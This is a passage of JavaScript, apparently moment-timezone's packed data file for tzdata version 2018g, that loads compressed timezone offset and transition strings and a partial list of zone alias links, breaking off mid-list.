if(momentProperties){momentProperties._z=null;}\nloadData({\"version\":\"2018g\",\"zones\":[\"Africa/Abidjan|GMT|0|0||48e5\",\"Africa/Nairobi|EAT|-30|0||47e5\",\"Africa/Algiers|CET|-10|0||26e5\",\"Africa/Lagos|WAT|-10|0||17e6\",\"Africa/Maputo|CAT|-20|0||26e5\",\"Africa/Cairo|EET EEST|-20 -30|01010|1M2m0 gL0 e10 mn0|15e6\",\"Africa/Casablanca|+00 +01|0 -10|0101010101010101010101010101|1H3C0 wM0 co0 go0 1o00 s00 dA0 vc0 11A0 A00 e00 y00 11A0 uM0 e00 Dc0 11A0 s00 e00 IM0 WM0 mo0 gM0 LA0 WM0 jA0 e00|32e5\",\"Europe/Paris|CET CEST|-10 -20|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|11e6\",\"Africa/Johannesburg|SAST|-20|0||84e5\",\"Africa/Khartoum|EAT CAT|-30 -20|01|1Usl0|51e5\",\"Africa/Sao_Tome|GMT WAT|0 -10|01|1UQN0\",\"Africa/Tripoli|EET CET CEST|-20 -10 -20|0120|1IlA0 TA0 1o00|11e5\",\"Africa/Windhoek|CAT WAT|-20 -10|0101010101010|1GQo0 11B0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0|32e4\",\"America/Adak|HST HDT|a0 90|01010101010101010101010|1GIc0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|326\",\"America/Anchorage|AKST AKDT|90 80|01010101010101010101010|1GIb0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|30e4\",\"America/Santo_Domingo|AST|40|0||29e5\",\"America/Araguaina|-03 -02|30 20|010|1IdD0 Lz0|14e4\",\"America/Fortaleza|-03|30|0||34e5\",\"America/Asuncion|-03 -04|30 40|01010101010101010101010|1GTf0 1cN0 17b0 1ip0 17b0 1ip0 17b0 1ip0 19X0 1fB0 19X0 1fB0 19X0 1ip0 17b0 1ip0 17b0 1ip0 19X0 1fB0 19X0 1fB0|28e5\",\"America/Panama|EST|50|0||15e5\",\"America/Mexico_City|CST CDT|60 50|01010101010101010101010|1GQw0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0|20e6\",\"America/Bahia|-02 -03|20 30|01|1GCq0|27e5\",\"America/Managua|CST|60|0||22e5\",\"America/La_Paz|-04|40|0||19e5\",\"America/Lima|-05|50|0||11e6\",\"America/Denver|MST MDT|70 60|01010101010101010101010|1GI90 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|26e5\",\"America/Campo_Grande|-03 -04|30 40|01010101010101010101010|1GCr0 1zd0 Lz0 1C10 Lz0 1C10 On0 1zd0 On0 1zd0 On0 1zd0 On0 1HB0 FX0 1HB0 FX0 1HB0 IL0 1HB0 FX0 1HB0|77e4\",\"America/Cancun|CST CDT EST|60 50 50|01010102|1GQw0 1nX0 14p0 1lb0 14p0 1lb0 Dd0|63e4\",\"America/Caracas|-0430 -04|4u 40|01|1QMT0|29e5\",\"America/Chicago|CST CDT|60 50|01010101010101010101010|1GI80 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|92e5\",\"America/Chihuahua|MST MDT|70 60|01010101010101010101010|1GQx0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0|81e4\",\"America/Phoenix|MST|70|0||42e5\",\"America/Los_Angeles|PST PDT|80 70|01010101010101010101010|1GIa0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|15e6\",\"America/New_York|EST EDT|50 40|01010101010101010101010|1GI70 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|21e6\",\"America/Rio_Branco|-04 -05|40 50|01|1KLE0|31e4\",\"America/Fort_Nelson|PST PDT MST|80 70 70|01010102|1GIa0 1zb0 Op0 1zb0 Op0 1zb0 Op0|39e2\",\"America/Halifax|AST ADT|40 30|01010101010101010101010|1GI60 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|39e4\",\"America/Godthab|-03 -02|30 20|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|17e3\",\"America/Grand_Turk|EST EDT AST|50 40 40|0101010121010101010|1GI70 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 5Ip0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|37e2\",\"America/Havana|CST CDT|50 40|01010101010101010101010|1GQt0 1qM0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0|21e5\",\"America/Metlakatla|PST AKST AKDT|80 90 80|0121212121212121|1PAa0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|14e2\",\"America/Miquelon|-03 -02|30 20|01010101010101010101010|1GI50 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|61e2\",\"America/Montevideo|-02 -03|20 30|01010101|1GI40 1o10 11z0 1o10 11z0 1o10 11z0|17e5\",\"America/Noronha|-02|20|0||30e2\",\"America/Port-au-Prince|EST EDT|50 40|010101010101010101010|1GI70 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 3iN0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|23e5\",\"Antarctica/Palmer|-03 -04|30 40|010101010|1H3D0 Op0 1zb0 Rd0 1wn0 Rd0 46n0 Ap0|40\",\"America/Santiago|-03 -04|30 40|010101010101010101010|1H3D0 Op0 1zb0 Rd0 1wn0 Rd0 46n0 Ap0 1Nb0 Ap0 1Nb0 Ap0 1zb0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0|62e5\",\"America/Sao_Paulo|-02 -03|20 30|01010101010101010101010|1GCq0 1zd0 Lz0 1C10 Lz0 1C10 On0 1zd0 On0 1zd0 On0 1zd0 On0 1HB0 FX0 1HB0 FX0 1HB0 IL0 1HB0 FX0 1HB0|20e6\",\"Atlantic/Azores|-01 +00|10 0|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|25e4\",\"America/St_Johns|NST NDT|3u 2u|01010101010101010101010|1GI5u 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|11e4\",\"Antarctica/Casey|+11 +08|-b0 -80|0101|1GAF0 blz0 3m10|10\",\"Antarctica/Davis|+05 +07|-50 -70|01|1GAI0|70\",\"Pacific/Port_Moresby|+10|-a0|0||25e4\",\"Pacific/Guadalcanal|+11|-b0|0||11e4\",\"Asia/Tashkent|+05|-50|0||23e5\",\"Pacific/Auckland|NZDT NZST|-d0 -c0|01010101010101010101010|1GQe0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00|14e5\",\"Asia/Baghdad|+03|-30|0||66e5\",\"Antarctica/Troll|+00 +02|0 -20|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|40\",\"Asia/Dhaka|+06|-60|0||16e6\",\"Asia/Amman|EET EEST|-20 -30|010101010101010101010|1GPy0 4bX0 Dd0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 11A0 1o00|25e5\",\"Asia/Kamchatka|+12|-c0|0||18e4\",\"Asia/Baku|+04 +05|-40 -50|010101010|1GNA0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00|27e5\",\"Asia/Bangkok|+07|-70|0||15e6\",\"Asia/Barnaul|+07 +06|-70 -60|010|1N7v0 3rd0\",\"Asia/Beirut|EET EEST|-20 -30|01010101010101010101010|1GNy0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0|22e5\",\"Asia/Kuala_Lumpur|+08|-80|0||71e5\",\"Asia/Kolkata|IST|-5u|0||15e6\",\"Asia/Chita|+10 +08 +09|-a0 -80 -90|012|1N7s0 3re0|33e4\",\"Asia/Ulaanbaatar|+08 +09|-80 -90|01010|1O8G0 1cJ0 1cP0 1cJ0|12e5\",\"Asia/Shanghai|CST|-80|0||23e6\",\"Asia/Colombo|+0530|-5u|0||22e5\",\"Asia/Damascus|EET EEST|-20 -30|01010101010101010101010|1GPy0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0|26e5\",\"Asia/Dili|+09|-90|0||19e4\",\"Asia/Dubai|+04|-40|0||39e5\",\"Asia/Famagusta|EET EEST +03|-20 -30 -30|0101010101201010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 15U0 2Ks0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0\",\"Asia/Gaza|EET EEST|-20 -30|01010101010101010101010|1GPy0 1a00 1fA0 1cL0 1cN0 1nX0 1210 1nz0 1220 1qL0 WN0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1qL0 WN0 1qL0 WN0 1qL0|18e5\",\"Asia/Hong_Kong|HKT|-80|0||73e5\",\"Asia/Hovd|+07 +08|-70 -80|01010|1O8H0 1cJ0 1cP0 1cJ0|81e3\",\"Asia/Irkutsk|+09 +08|-90 -80|01|1N7t0|60e4\",\"Europe/Istanbul|EET EEST +03|-20 -30 -30|01010101012|1GNB0 1qM0 11A0 1o00 1200 1nA0 11A0 1tA0 U00 15w0|13e6\",\"Asia/Jakarta|WIB|-70|0||31e6\",\"Asia/Jayapura|WIT|-90|0||26e4\",\"Asia/Jerusalem|IST IDT|-20 -30|01010101010101010101010|1GPA0 1aL0 1eN0 1oL0 10N0 1oL0 10N0 1oL0 10N0 1rz0 W10 1rz0 W10 1rz0 10N0 1oL0 10N0 1oL0 10N0 1rz0 W10 1rz0|81e4\",\"Asia/Kabul|+0430|-4u|0||46e5\",\"Asia/Karachi|PKT|-50|0||24e6\",\"Asia/Kathmandu|+0545|-5J|0||12e5\",\"Asia/Yakutsk|+10 +09|-a0 -90|01|1N7s0|28e4\",\"Asia/Krasnoyarsk|+08 +07|-80 -70|01|1N7u0|10e5\",\"Asia/Magadan|+12 +10 +11|-c0 -a0 -b0|012|1N7q0 3Cq0|95e3\",\"Asia/Makassar|WITA|-80|0||15e5\",\"Asia/Manila|PST|-80|0||24e6\",\"Europe/Athens|EET EEST|-20 -30|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|35e5\",\"Asia/Novosibirsk|+07 +06|-70 -60|010|1N7v0 4eN0|15e5\",\"Asia/Omsk|+07 +06|-70 -60|01|1N7v0|12e5\",\"Asia/Pyongyang|KST KST|-90 -8u|010|1P4D0 6BA0|29e5\",\"Asia/Rangoon|+0630|-6u|0||48e5\",\"Asia/Sakhalin|+11 +10|-b0 -a0|010|1N7r0 3rd0|58e4\",\"Asia/Seoul|KST|-90|0||23e6\",\"Asia/Srednekolymsk|+12 +11|-c0 -b0|01|1N7q0|35e2\",\"Asia/Tehran|+0330 +0430|-3u -4u|01010101010101010101010|1GLUu 1dz0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cN0 1dz0 1cp0 1dz0|14e6\",\"Asia/Tokyo|JST|-90|0||38e6\",\"Asia/Tomsk|+07 +06|-70 -60|010|1N7v0 3Qp0|10e5\",\"Asia/Vladivostok|+11 +10|-b0 -a0|01|1N7r0|60e4\",\"Asia/Yekaterinburg|+06 +05|-60 -50|01|1N7w0|14e5\",\"Europe/Lisbon|WET WEST|0 -10|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|27e5\",\"Atlantic/Cape_Verde|-01|10|0||50e4\",\"Australia/Sydney|AEDT AEST|-b0 -a0|01010101010101010101010|1GQg0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0|40e5\",\"Australia/Adelaide|ACDT ACST|-au -9u|01010101010101010101010|1GQgu 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0|11e5\",\"Australia/Brisbane|AEST|-a0|0||20e5\",\"Australia/Darwin|ACST|-9u|0||12e4\",\"Australia/Eucla|+0845|-8J|0||368\",\"Australia/Lord_Howe|+11 +1030|-b0 -au|01010101010101010101010|1GQf0 1fAu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1fAu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu|347\",\"Australia/Perth|AWST|-80|0||18e5\",\"Pacific/Easter|-05 -06|50 60|010101010101010101010|1H3D0 Op0 1zb0 Rd0 1wn0 Rd0 46n0 Ap0 1Nb0 Ap0 1Nb0 Ap0 1zb0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0|30e2\",\"Europe/Dublin|GMT IST|0 -10|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|12e5\",\"Etc/GMT-1|+01|-10|0|\",\"Pacific/Fakaofo|+13|-d0|0||483\",\"Pacific/Kiritimati|+14|-e0|0||51e2\",\"Etc/GMT-2|+02|-20|0|\",\"Pacific/Tahiti|-10|a0|0||18e4\",\"Pacific/Niue|-11|b0|0||12e2\",\"Etc/GMT+12|-12|c0|0|\",\"Pacific/Galapagos|-06|60|0||25e3\",\"Etc/GMT+7|-07|70|0|\",\"Pacific/Pitcairn|-08|80|0||56\",\"Pacific/Gambier|-09|90|0||125\",\"Etc/UCT|UCT|0|0|\",\"Etc/UTC|UTC|0|0|\",\"Europe/Ulyanovsk|+04 +03|-40 -30|010|1N7y0 3rd0|13e5\",\"Europe/London|GMT BST|0 -10|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|10e6\",\"Europe/Chisinau|EET EEST|-20 -30|01010101010101010101010|1GNA0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|67e4\",\"Europe/Kaliningrad|+03 EET|-30 -20|01|1N7z0|44e4\",\"Europe/Kirov|+04 +03|-40 -30|01|1N7y0|48e4\",\"Europe/Moscow|MSK MSK|-40 -30|01|1N7y0|16e6\",\"Europe/Saratov|+04 +03|-40 -30|010|1N7y0 5810\",\"Europe/Simferopol|EET EEST MSK MSK|-20 -30 -40 -30|0101023|1GNB0 1qM0 11A0 1o00 11z0 1nW0|33e4\",\"Europe/Volgograd|+04 +03|-40 -30|010|1N7y0 9Jd0|10e5\",\"Pacific/Honolulu|HST|a0|0||37e4\",\"MET|MET MEST|-10 -20|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0\",\"Pacific/Chatham|+1345 +1245|-dJ -cJ|01010101010101010101010|1GQe0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00|600\",\"Pacific/Apia|+14 +13|-e0 -d0|01010101010101010101010|1GQe0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00|37e3\",\"Pacific/Bougainville|+10 +11|-a0 -b0|01|1NwE0|18e4\",\"Pacific/Fiji|+13 +12|-d0 -c0|01010101010101010101010|1Goe0 1Nc0 Ao0 1Q00 xz0 1SN0 uM0 1SM0 uM0 1VA0 s00 1VA0 s00 1VA0 s00 1VA0 uM0 1SM0 uM0 1VA0 s00 1VA0|88e4\",\"Pacific/Guam|ChST|-a0|0||17e4\",\"Pacific/Marquesas|-0930|9u|0||86e2\",\"Pacific/Pago_Pago|SST|b0|0||37e2\",\"Pacific/Norfolk|+1130 +11|-bu -b0|01|1PoCu|25e4\",\"Pacific/Tongatapu|+13 +14|-d0 -e0|010|1S4d0 s00|75e3\"],\"links\":[\"Africa/Abidjan|Africa/Accra\",\"Africa/Abidjan|Africa/Bamako\",\"Africa/Abidjan|Africa/Banjul\",\"Africa/Abidjan|Africa/Bissau\",\"Africa/Abidjan|Africa/Conakry\",\"Africa/Abidjan|Africa/Dakar\",\"Africa/Abidjan|Africa/Freetown\",\"Africa/Abidjan|Africa/Lome\",\"Africa/Abidjan|Africa/Monrovia\",\"Africa/Abidjan|Africa/Nouakchott\",\"Africa/Abidjan|Africa/Ouagadougou\",\"Africa/Abidjan|Africa/Timbuktu\",\"Africa/Abidjan|America/Danmarkshavn\",\"Africa/Abidjan|Atlantic/Reykjavik\",\"Africa/Abidjan|Atlantic/St_Helena\",\"Africa/Abidjan|Etc/GMT\",\"Africa/Abidjan|Etc/GMT+0\",\"Africa/Abidjan|Etc/GMT-0\",\"Africa/Abidjan|Etc/GMT0\",\"Africa/Abidjan|Etc/Greenwich\",\"Africa/Abidjan|GMT\",\"Africa/Abidjan|GMT+0\",\"Africa/Abidjan|GMT-0\",\"Africa/Abidjan|GMT0\",\"Africa/Abidjan|Greenwich\",\"Africa/Abidjan|Iceland\",\"Africa/Algiers|Africa/Tunis\",\"Africa/Cairo|Egypt\",\"Africa/Casablanca|Africa/El_Aaiun\",\"Africa/Johannesburg|Africa/Maseru\",\"Africa/Johannesburg|Africa/Mbabane\",\"Africa/Lagos|Africa/Bangui\",\"Africa/Lagos|Africa/Brazzaville\",\"Africa/Lagos|Africa/Douala\",\"Africa/Lagos|Africa/Kinshasa\",\"Africa/Lagos|Africa/Libreville\",\"Africa/Lagos|Africa/Luanda\",\"Africa/Lagos|Africa/Malabo\",\"Africa/Lagos|Africa/Ndjamena\",\"Africa/Lagos|Africa/Niamey\",\"Africa/Lagos|Africa/Porto-Novo\",\"Africa/Maputo|Africa/Blantyre\",\"Africa/Maputo|Africa/Bujumbura\",\"Africa/Maputo|Africa/Gaborone\",\"Africa/Maputo|Africa/Harare\",\"Africa/Maputo|Africa/Kigali\",\"Africa/Maputo|Africa/Lubumbashi\",\"Africa/Maputo|Africa/Lusaka\",\"Africa/Nairobi|Africa/Addis_Ababa\",\"Africa/Nairobi|Africa/Asmara\",\"Africa/Nairobi|Africa/Asmera\",\"Africa/Nairobi|Africa/Dar_es_Salaam\",\"Africa/Nairobi|Africa/Djibouti\",\"Africa/Nairobi|Africa/Juba\",\"Africa/Nairobi|Africa/Kampala\",\"Africa/Nairobi|Africa/Mogadishu\",\"Africa/Nairobi|Indian/Antananarivo\",\"Africa/Nairobi|Indian/Comoro\",\"Africa/Nairobi|Indian/Mayotte\",\"Africa/Tripoli|Libya\",\"America/Adak|America/Atka\",\"America/Adak|US/Aleutian\",\"America/Anchorage|America/Juneau\",\"America/Anchorage|America/Nome\",\"America/Anchorage|America/Sitka\",\"America/Anchorage|America/Yakutat\",\"America/Anchorage|US/Alaska\",\"America/Campo_Grande|America/Cuiaba\",\"America/Chicago|America/Indiana/Knox\",\"America/Chicago|America/Indiana/Tell_City\",\"America/Chicago|America/Knox_IN\",\"America/Chicago|America/Matamoros\",\"America/Chicago|America/Menominee\",\"America/Chicago|America/North_Dakota/Beulah\",\"America/Chicago|America/North_Dakota/Center\",\"America/Chicago|America/North_Dakota/New_Salem\",\"America/Chicago|America/Rainy_River\",\"America/Chicago|America/Rankin_Inlet\",\"America/Chicago|America/Resolute\",\"America/Chicago|America/Winnipeg\",\"America/Chicago|CST6CDT\",\"America/Chicago|Canada/Central\",\"America/Chicago|US/Central\",\"America/Chicago|US/Indiana-Starke\",\"America/Chihuahua|America/Mazatlan\",\"America/Chihuahua|Mexico/BajaSur\",\"America/Denver|America/Boise\",\"America/Denver|America/Cambridge_Bay\",\"America/Denver|America/Edmonton\",\"America/Denver|America/Inuvik\",\"America/Denver|America/Ojinaga\",\"America/Denver|America/Shiprock\",\"America/Denver|America/Yellowknife\",\"America/Denver|Canada/Mountain\",\"America/Denver|MST7MDT\",\"America/Denver|Navajo\",\"America/Denver|US/Mountain\",\"America/Fortaleza|America/Argentina/Buenos_Aires\",\"America/Fortaleza|America/Argentina/Catamarca\",\"America/Fortaleza|America/Argentina/ComodRivadavia\",\"America/Fortaleza|America/Argentina/Cordoba\",\"America/Fortaleza|America/Argentina/Jujuy\",\"America/Fortaleza|America/Argentina/La_Rioja\",\"America/Fortaleza|America/Argentina/Mendoza\",\"America/Fortaleza|America/Argentina/Rio_Gallegos\",\"America/Fortaleza|America/Argentina/Salta\",\"America/Fortaleza|America/Argentina/San_Juan\",\"America/Fortaleza|America/Argentina/San_Luis\",\"America/Fortaleza|America/Argentina/Tucuman\",\"America/Fortaleza|America/Argentina/Ushuaia\",\"America/Fortaleza|America/Belem\",\"America/Fortaleza|America/Buenos_Aires\",\"America/Fortaleza|America/Catamarca\",\"America/Fortaleza|America/Cayenne\",\"America/Fortaleza|America/Cordoba\",\"America/Fortaleza|America/Jujuy\",\"America/Fortaleza|America/Maceio\",\"America/Fortaleza|America/Mendoza\",\"America/Fortaleza|America/Paramaribo\",\"America/Fortaleza|America/Recife\",\"America/Fortaleza|America/Rosario\",\"America/Fortaleza|America/Santarem\",\"America/Fortaleza|Antarctica/Rothera\",\"America/Fortaleza|Atlantic/Stanley\",\"America/Fortaleza|Etc/GMT+3\",\"America/Halifax|America/Glace_Bay\",\"America/Halifax|America/Goose_Bay\",\"America/Halifax|America/Moncton\",\"America/Halifax|America/Thule\",\"America/Halifax|Atlantic/Bermuda\",\"America/Halifax|Canada/Atlantic\",\"America/Havana|Cuba\",\"America/La_Paz|America/Boa_Vista\",\"America/La_Paz|America/Guyana\",\"America/La_Paz|America/Manaus\",\"America/La_Paz|America/Porto_Velho\",\"America/La_Paz|Brazil/West\",\"America/La_Paz|Etc/GMT+4\",\"America/Lima|America/Bogota\",\"America/Lima|America/Guayaquil\",\"America/Lima|Etc/GMT+5\",\"America/Los_Angeles|America/Dawson\",\"America/Los_Angeles|America/Ensenada\",\"America/Los_Angeles|America/Santa_Isabel\",\"America/Los_Angeles|America/Tijuana\",\"America/Los_Angeles|America/Vancouver\",\"America/Los_Angeles|America/Whitehorse\",\"America/Los_Angeles|Canada/Pacific\",\"America/Los_Angeles|Canada/Yukon\",\"America/Los_Angeles|Mexico/BajaNorte\",\"America/Los_Angeles|PST8PDT\",\"America/Los_Angeles|US/Pacific\",\"America/Los_Angeles|US/Pacific-New\",\"America/Managua|America/Belize\",\"America/Managua|America/Costa_Rica\",\"America/Managua|America/El_Salvador\",\"America/Managua|America/Guatemala\",\"America/Managua|America/Regina\",\"America/Managua|America/Swift_Current\",\"America/Managua|America/Tegucigalpa\",\"America/Managua|Canada/Saskatchewan\",\"America/Mexico_City|America/Bahia_Banderas\",\"America/Mexico_City|America/Merida\",\"America/Mexico_City|America/Monterrey\",\"America/Mexico_City|Mexico/General\",\"America/New_York|America/Detroit\",\"America/New_York|America/Fort_Wayne\",\"America/New_York|America/Indiana/Indianapolis\",\"America/New_York|America/Indiana/Marengo\",\"America/New_York|America/Indiana/Petersburg\",\"America/New_York|America/Indiana/Vevay\",\"America/New_York|America/Indiana/Vincennes\",\"America/New_York|America/Indiana/Winamac\",\"America/New_York|America/Indianapolis\",\"America/New_York|America/Iqaluit\",\"America/New_York|America/Kentucky/Louisville\",\"America/New_York|America/Kentucky/Monticello\",\"America/New_York|America/Louisville\",\"America/New_York|America/Montreal\",\"America/New_York|America/Nassau\",\"America/New_York|America/Nipigon\",\"America/New_York|America/Pangnirtung\",\"America/New_York|America/Thunder_Bay\",\"America/New_York|America/Toronto\",\"America/New_York|Canada/Eastern\",\"America/New_York|EST5EDT\",\"America/New_York|US/East-Indiana\",\"America/New_York|US/Eastern\",\"America/New_York|US/Michigan\",\"America/Noronha|Atlantic/South_Georgia\",\"America/Noronha|Brazil/DeNoronha\",\"America/Noronha|Etc/GMT+2\",\"America/Panama|America/Atikokan\",\"America/Panama|America/Cayman\",\"America/Panama|America/Coral_Harbour\",\"America/Panama|America/Jamaica\",\"America/Panama|EST\",\"America/Panama|Jamaica\",\"America/Phoenix|America/Creston\",\"America/Phoenix|America/Dawson_Creek\",\"America/Phoenix|America/Hermosillo\",\"America/Phoenix|MST\",\"America/Phoenix|US/Arizona\",\"America/Rio_Branco|America/Eirunepe\",\"America/Rio_Branco|America/Porto_Acre\",\"America/Rio_Branco|Brazil/Acre\",\"America/Santiago|Chile/Continental\",\"America/Santo_Domingo|America/Anguilla\",\"America/Santo_Domingo|America/Antigua\",\"America/Santo_Domingo|America/Aruba\",\"America/Santo_Domingo|America/Barbados\",\"America/Santo_Domingo|America/Blanc-Sablon\",\"America/Santo_Domingo|America/Curacao\",\"America/Santo_Domingo|America/Dominica\",\"America/Santo_Domingo|America/Grenada\",\"America/Santo_Domingo|America/Guadeloupe\",\"America/Santo_Domingo|America/Kralendijk\",\"America/Santo_Domingo|America/Lower_Princes\",\"America/Santo_Domingo|America/Marigot\",\"America/Santo_Domingo|America/Martinique\",\"America/Santo_Domingo|America/Montserrat\",\"America/Santo_Domingo|America/Port_of_Spain\",\"America/Santo_Domingo|America/Puerto_Rico\",\"America/Santo_Domingo|America/St_Barthelemy\",\"America/Santo_Domingo|America/St_Kitts\",\"America/Santo_Domingo|America/St_Lucia\",\"America/Santo_Domingo|America/St_Thomas\",\"America/Santo_Domingo|America/St_Vincent\",\"America/Santo_Domingo|America/Tortola\",\"America/Santo_Domingo|America/Virgin\",\"America/Sao_Paulo|Brazil/East\",\"America/St_Johns|Canada/Newfoundland\",\"Antarctica/Palmer|America/Punta_Arenas\",\"Asia/Baghdad|Antarctica/Syowa\",\"Asia/Baghdad|Asia/Aden\",\"Asia/Baghdad|Asia/Bahrain\",\"Asia/Baghdad|Asia/Kuwait\",\"Asia/Baghdad|Asia/Qatar\",\"Asia/Baghdad|Asia/Riyadh\",\"Asia/Baghdad|Etc/GMT-3\",\"Asia/Baghdad|Europe/Minsk\",\"Asia/Bangkok|Asia/Ho_Chi_Minh\",\"Asia/Bangkok|Asia/Novokuznetsk\",\"Asia/Bangkok|Asia/Phnom_Penh\",\"Asia/Bangkok|Asia/Saigon\",\"Asia/Bangkok|Asia/Vientiane\",\"Asia/Bangkok|Etc/GMT-7\",\"Asia/Bangkok|Indian/Christmas\",\"Asia/Dhaka|Antarctica/Vostok\",\"Asia/Dhaka|Asia/Almaty\",\"Asia/Dhaka|Asia/Bishkek\",\"Asia/Dhaka|Asia/Dacca\",\"Asia/Dhaka|Asia/Kashgar\",\"Asia/Dhaka|Asia/Qyzylorda\",\"Asia/Dhaka|Asia/Thimbu\",\"Asia/Dhaka|Asia/Thimphu\",\"As